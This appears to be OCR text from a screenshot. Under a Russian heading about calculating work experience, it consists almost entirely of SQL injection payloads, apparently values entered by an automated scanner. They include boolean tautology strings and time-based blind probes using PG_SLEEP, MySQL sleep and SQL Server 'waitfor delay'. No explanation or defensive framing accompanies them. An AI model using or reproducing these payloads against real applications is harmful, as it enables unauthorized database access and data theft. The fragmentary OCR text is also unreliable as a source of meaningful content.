
РАССЧЕТ СТАЖА
-1" OR 5*5=25 --
8gMBbiuDx' OR 267=(SELECT 267 FROM
PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --
60'XOR(6*if(now()=sysdate(),sleep(15),0))XOR'Z